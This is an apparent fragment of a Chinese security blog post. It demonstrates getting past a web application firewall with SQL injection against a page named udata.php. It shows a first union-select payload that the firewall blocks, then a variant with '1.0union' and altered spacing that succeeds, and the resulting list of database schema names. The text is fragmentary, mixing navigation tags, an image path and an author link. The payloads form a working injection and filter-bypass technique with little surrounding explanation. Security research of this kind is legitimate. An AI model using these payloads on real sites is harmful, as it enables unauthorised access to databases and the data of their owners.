 /ud
/udata.php?id=1%20union%20select%20schema_name,2%20from%20information_schema.schemata
应用 WAF运维 Python语言 漏洞信息库 Android安全 正则表达式 代码审计 安全圈 内网wiki WEB安全 我的机器 go语言 VPS
当前访问疑似黑客攻击，已被加速乐拦截。
如果您是网站管理员点击这里查看详情
client: 114.249.203.21, server: ce9142b
破-见
weibo.com/u/5261507198
/ud
/udata.php?id=1.0union%20select%20schema_name,2.0from%20information_schema%20.schemata
应用 WAF运维 Python语言 漏洞信息库 Android安全 正则表达式 代码审计 安全圈 内网wiki WEB安全 我的机器 go语言 VPS wooyun白帽
sucess
select name,id from user where id=1.0union select schema_name,2.0from information_schema .schemata
1.0 da sha bi
2.0 information_schema
2.0 mysql
2.0 performance_schema
2.0 shop
2.0 test
Read End
破-见
weibo.com/u/5261507198